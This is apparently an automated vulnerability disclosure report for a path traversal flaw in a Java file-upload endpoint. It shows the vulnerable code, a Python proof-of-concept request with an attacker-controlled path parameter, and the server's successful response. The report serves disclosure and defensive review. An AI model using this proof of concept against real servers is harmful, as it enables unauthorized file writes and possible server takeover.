 The vulnerability details in this link are confidential. Misuse that leads to cyber attacks is the user's
responsibility, and ZAST.AI will not be liable.
Path Injection
ID: a1a3c1b830a312e76a178d67a62cc2ef27e09617db5a5e496036a7c6165ac4a0 Status: Paid
CWE-ID: cwe-22 Category: Path Injection
Severity: High Exploitability: POC Confirmed
Description:
Path traversal is also known as directory traversal. These vulnerabilities enable an attacker to read arbitrary files on the server that is running an application. This might include: -
Application code and data. - Credentials for back-end systems. - Sensitive operating system files. In some cases, an attacker might be able to write to arbitrary files on the server, allowing
them to modify application data or behavior, and ultimately take full control of the server.
Taint Sink:
Taint Item Information
Class src/main/ .java
Sink Method String uploadAudio(HttpServletRequest request, HttpServletResponse response, MultipartFile uploadfile, String param, String fileType)
message getParentFile(...)
Java
65: String filePath = getPath(request, ext, param);
66: File file = new File(getProjectRootDirPath(request) + filePath);
67: if (!file.getParentFile().exists()) {
68: file.getParentFile().mkdirs();
69: }
70: uploadfile.transferTo(file);
71: return responseData(filePath, 0, "Uploaded", response);
72: } catch (Exception e) {
73: logger.error("gok4()--error", e);
74: return responseErrorData(response, 2, "Fail to upload! Try again");
75: }
76: }
77:
78:
Taint Source:
Taint Item Information
Class src/main/ java
Source Method String uploadAudio(HttpServletRequest request, HttpServletResponse response, MultipartFile uploadfile, String param, String fileType)
message uploadfile : MultipartFile
Java
// .java#L56-L77
56: @RequestMapping(value = {"/uploadaudio"}, method = {RequestMethod.POST})
57: public String uploadAudio(HttpServletRequest request, HttpServletResponse response, @RequestParam(value = "uploadfile", required = true) Mu
58: try {
59: String[] type = fileType.split(",");
60: setFileTypeList(type);
61: String ext = FileUploadUtils.getSuffix(uploadfile.getOriginalFilename());
62: if (!fileType.contains(ext)) {
63: return responseErrorData(response, 1, "Fail to upload due to format error");
64: }
65: String filePath = getPath(request, ext, param);
66: File file = new File(getProjectRootDirPath(request) + filePath);
67: if (!file.getParentFile().exists()) {
68: file.getParentFile().mkdirs();
Proof Of Concept:
Python
1 import requests
2 import random
3 import string
4 url = ' /uploadaudio'
5 param = ''.join(random.choices(string.ascii_letters + string.digits, k=10))
6 file_content = b'%PDF-%PDF-1.3\n%\xef\xbf\xbd\xef\xbf\xbd\xef\xbf\xbd\xef\xbf\xbd\xef\xbf\xbd\n1 0 obj\n<</Pages 2 0 R /Type /Catalog>>\nendobj\n2 0 obj\n<</Co
7 files = {'uploadfile': ('example.pdf', file_content, 'application/pdf')}
8 data = {'param': param, 'fileType': 'pdf'}
9 headers = {'Upgrade-Insecure-Requests': '1', 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
10 response = requests.post(url, files=files, data=data, verify=False, headers=headers)
11 print('Status Code:', response.status_code)
12 print('Response Text:', response.text)
The executed result:
1 Status Code: 200
2 Response Text: {"error":0,"message":"Uploaded","url":"/ /20241028/1730122453021.pdf"}
3